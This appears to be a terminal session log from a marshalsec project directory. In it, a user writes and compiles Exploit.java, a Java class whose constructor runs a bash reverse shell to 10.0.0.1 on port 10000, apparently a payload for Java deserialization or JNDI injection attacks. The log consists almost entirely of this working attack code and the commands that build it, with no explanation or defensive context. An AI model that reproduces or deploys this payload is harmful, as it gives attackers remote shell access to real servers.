 ┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin/marshalsec] - [2020-07-14 09:20:57]
└─[1] <git:(master ee03426✈) > vim Exploit.java
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin/marshalsec] - [2020-07-14 09:23:14]
└─[0] <git:(master ee03426✈) > cat Exploit.java
import java.lang.Runtime;
import java.lang.Process;

public class Exploit {
    public Exploit(){
        try{
            Runtime.getRuntime().exec("bash -i >& /dev/tcp/10.0.0.1/10000 0>&1");
        }catch(Exception e){
            e.printStackTrace();
        }
    }
    public static void main(String[] argv){
        Exploit e = new Exploit();
    }
}
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin/marshalsec] - [2020-07-14 09:23:19]
└─[0] <git:(master ee03426✈) > javac Exploit.java
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin/marshalsec] - [2020-07-14 09:23:24]
└─[0] <git:(master ee03426✈) > ls -l
total 444
-rw-r--r-- 1 root root    592 Jul 14 21:23 Exploit.class
-rw-r--r-- 1 root root    358 Jul 14 21:23 Exploit.java
-rw-r--r-- 1 root root   1070 Jul 13 15:27 LICENSE.txt
-rw-r--r-- 1 root root 413870 Jul 13 15:27 marshalsec.pdf
-rw-r--r-- 1 root root   7251 Jul 13 15:27 pom.xml
-rw-r--r-- 1 root root   4886 Jul 13 15:27 README.md
drwxr-xr-x 4 root root   4096 Jul 13 15:27 src
drwxr-xr-x 9 root root   4096 Jul 13 16:47 target
┌─[root iZ2ze91dwjpzv5lrt6so1bZ] - [/home/admin/marshalsec] - [2020-07-14 09:23:31]
└─[0] <git:(master ee03426✈) >